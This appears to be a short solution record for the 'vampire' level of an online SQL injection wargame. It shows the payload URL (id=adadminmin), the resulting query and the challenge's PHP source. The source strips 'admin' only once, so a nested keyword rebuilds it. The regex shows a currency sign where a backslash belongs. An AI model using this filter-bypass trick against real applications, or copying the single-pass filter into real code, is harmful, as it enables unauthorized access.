 https://los.rubiya.kr/chall/vampir
los.rubiya.kr/chall/vampire_e3f1ef853da067db37f342f3a1881156.php?id=adadminmin
query : select id from prob_vampire where id='admin'
VAMPIRE Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/₩'/i', $_GET[id])) exit("No Hack ~_~");
  $_GET[id] = strtolower($_GET[id]);
  $_GET[id] = str_replace("admin","",$_GET[id]);
  $query = "select id from prob_vampire where id='{$_GET[id]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id'] == 'admin') solve("vampire");
  highlight_file(__FILE__);
?>